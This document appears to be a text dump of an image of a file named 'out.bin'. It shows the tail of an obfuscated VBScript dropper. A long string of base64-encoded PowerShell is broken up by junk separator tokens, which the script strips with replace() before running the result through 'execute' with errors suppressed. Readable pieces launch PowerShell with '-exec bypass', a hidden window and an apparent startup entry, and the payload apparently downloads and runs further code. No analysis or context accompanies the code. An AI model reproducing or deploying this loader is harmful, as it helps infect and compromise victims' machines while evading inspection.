 out.bin new 1
_|$|_!0____|$|____AMQA!_|$|_!u____|$|____AC!_|$|_!4____|$|____ALQA!_|$|_!k____|$|____AHQAZQB!_|$|_!4____|$|____AHQAL!_|$|_!g____|$|____BMAGUA!_|$|_!b____|$|____!_|
$|_!g____|$|____B!_|$|_!n____|$|____AHQA!_|$|_!a____|$|____AB!_|$|_!d____|$|____AD!_|$|_!s____|$|____AIAB!_|$|_!b____|$|____AEEA!_|$|_!c____|$|____AB!_|$|_!w____|$
|____AEQA!_|$|_!b____|$|____!_|$|_!w____|$|____B!_|$|_!t____|$|____AGEA!_|$|_!a____|$|____QB!_|$|_!u____|$|____AF!_|$|_!0____|$|____AO!_|$|_!g____|$|____A!_|$|_!6_
___|$|____AEMA!_|$|_!d____|$|____QByAHIAZQB!_|$|_!u____|$|____AHQARABvAG!_|$|_!0____|$|____AYQB!_|$|_!p____|$|____AG!_|$|_!4____|$|____AL!_|$|_!g____|$|____BMAG!_|
$|_!8____|$|____AYQB!_|$|_!k____|$|____AC!_|$|_!g____|$|____AW!_|$|_!w____|$|____BDAG!_|$|_!8____|$|____A!_|$|_!b____|$|____!_|$|_!g____|$|____B!_|$|_!2____|$|____
AGUA!_|$|_!c____|$|____!_|$|_!g____|$|____B!_|$|_!0____|$|____AF!_|$|_!0____|$|____AO!_|$|_!g____|$|____A!_|$|_!6____|$|____AEYA!_|$|_!c____|$|____!_|$|_!g____|$|_
___BvAG!_|$|_!0____|$|____AQ!_|$|_!g____|$|____B!_|$|_!h____|$|____AHMAZQA!_|$|_!2____|$|____ADQAU!_|$|_!w____|$|____B!_|$|_!0____|$|____AHIA!_|$|_!a____|$|____QB!
_|$|_!u____|$|____AG!_|$|_!c____|$|____AKAA!_|$|_!k____|$|____AHQAZQB!_|$|_!4____|$|____AHQAKQA!_|$|_!p____|$|____AC!_|$|_!4____|$|____ARQB!_|$|_!u____|$|____AHQA!
_|$|_!c____|$|____!_|$|_!g____|$|____B!_|$|_!5____|$|____AFAA!_|$|_!b____|$|____!_|$|_!w____|$|____B!_|$|_!p____|$|____AG!_|$|_!4____|$|____A!_|$|_!d____|$|____AA!
_|$|_!u____|$|____AE!_|$|_!k____|$|____A!_|$|_!b____|$|____!_|$|_!g____|$|____B!_|$|_!2____|$|____AG!_|$|_!8____|$|____A!_|$|_!a____|$|____!_|$|_!w____|$|____B!_|$
|_!l____|$|____AC!_|$|_!g____|$|____AJABOAHUA!_|$|_!b____|$|____AB!_|$|_!s____|$|____AC!_|$|_!w____|$|____AJABOAHUA!_|$|_!b____|$|____AB!_|$|_!s____|$|____AC!_|$|_
!k____|$|____AO!_|$|_!w____|$|____A!_|$|_!=____|$|____!_|$|_!""____|$|____" & _
50 vbCrLf & "'PSPS !_|$|_!=____|$|____
!_|$|_!""____|$|____P!_|$|_!o____|$|____!_|$|_!w____|$|____!_|$|_!e____|$|____!_|$|_!r____|$|____!_|$|_!s____|$|____!_|$|_!h____|$|____!_|$|_!e____|$|____!_|$|_!l_
___|$|____!_|$|_!l____|$|____ !_|$|_!-____|$|____!_|$|_!e____|$|____!_|$|_!x____|$|____!_|$|_!e____|$|____!_|$|_!c____|$|____
!_|$|_!b____|$|____y!_|$|_!p____|$|____!_|$|_!a____|$|____!_|$|_!s____|$|____!_|$|_!s____|$|____
!_|$|_!-____|$|____!_|$|_!w____|$|____!_|$|_!i____|$|____!_|$|_!n____|$|____!_|$|_!d____|$|____!_|$|_!o____|$|____!_|$|_!w____|$|____ !_|$|_!1____|$|____
#!_|$|_!s____|$|____!_|$|_!t____|$|____!_|$|_!a____|$|____!_|$|_!r____|$|____!_|$|_!t____|$|____!_|$|_!u____|$|____!_|$|_!p____|$|____!_|$|_!""____|$|____" & _
51 vbCrLf & "!_|$|_!o____|$|____!_|$|_!b____|$|____!_|$|_!j____|$|____.R!_|$|_!u____|$|____!_|$|_!n____|$|____ PSPS, !_|$|_!0____|$|____,
F!_|$|_!a____|$|____!_|$|_!l____|$|____!_|$|_!s____|$|____!_|$|_!e____|$|____" & _
52 vbCrLf & "!_|$|_!o____|$|____!_|$|_!b____|$|____!_|$|_!j____|$|____.R!_|$|_!u____|$|____!_|$|_!n____|$|____ PPSS, !_|$|_!0____|$|____,
F!_|$|_!a____|$|____!_|$|_!l____|$|____!_|$|_!s____|$|____!_|$|_!e____|$|____"
53 on error resume next
54 xxxxxxxxxxxxxxxxxxxxxxx
55 jexmmptbuhtliukankwohjlfujnkepvlqogi = replace(jexmmptbuhtliukankwohjlfujnkepvlqogi,"____|$|____","")
56 xxxxxxxxxxxxxxxxxxxxxxx
57 jexmmptbuhtliukankwohjlfujnkepvlqogi = replace(jexmmptbuhtliukankwohjlfujnkepvlqogi,"!_|$|_!", "")
58 xxxxxxxxxxxxxxxxxxxxxxx
59 execute jexmmptbuhtliukankwohjlfujnkepvlqogi
60